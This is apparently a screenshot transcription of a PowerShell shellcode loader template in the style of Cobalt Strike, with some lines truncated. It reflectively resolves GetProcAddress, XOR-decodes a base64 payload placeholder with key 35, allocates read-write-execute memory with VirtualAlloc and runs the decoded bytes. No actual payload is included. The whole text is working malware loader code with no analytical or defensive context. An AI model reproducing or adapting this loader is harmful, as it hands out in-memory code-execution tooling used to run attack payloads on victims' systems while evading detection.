 4 function func_get_proc_address {
5 Param ($var_module, $var_procedure)
6 $var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals
7 $var_gpa = $var_unsafe_native_methods.GetMethod('GetProcAddress', [Type[]] @('System.Runtime.InteropServices.HandleRef', 'string'))
8 return $var_gpa.Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-Object IntPtr), ($va
9 }
10
11 function func_get_delegate_type {
12 Param (
13 [Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
14 [Parameter(Position = 1)] [Type] $var_return_type = [Void]
15 )
16
17 $var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')), [System.Reflectio
18 $var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $var_parameters).SetImplementa
19 $var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_type, $var_parameters).SetImplementationFlags('Runtime, Mana
20
21 return $var_type_builder.CreateType()
22 }
23
24 [Byte[]]$var_code = [System.Convert]::FromBase64String('%%DATA%%')
25
26 for ($x = 0; $x -lt $var_code.Count; $x++) {
27 $var_code[$x] = $var_code[$x] -bxor 35
28 }
29
30 $var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll VirtualAlloc), (func_get_delegate_type
31 $var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x40)
32 [System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
33
34 $var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($var_buffer, (func_get_delegate_type @([IntPtr]) ([Void])))
35 $var_runme.Invoke([IntPtr]::Zero)
36 '@